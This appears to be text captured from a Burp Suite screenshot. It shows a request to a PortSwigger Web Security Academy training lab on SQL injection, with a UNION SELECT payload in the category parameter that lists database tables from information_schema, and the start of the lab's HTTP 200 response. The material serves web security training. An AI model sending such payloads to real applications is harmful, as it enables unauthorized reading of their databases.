 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION
SELECT table_name, NULL FROM information_schema.tables-- HTTP/2
2 Host: 0ad400bb035f404682330bc300fc00ab.web-security-academy.net
3 Cookie: session=vcfBgAeBgv1RwR82TZFJbZggHtA8jldu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad400bb035f404682330bc300fc00ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28794
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on
non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 28,903 bytes | 272 millis
Event log (1) All issues (100) Memory: 233.1MB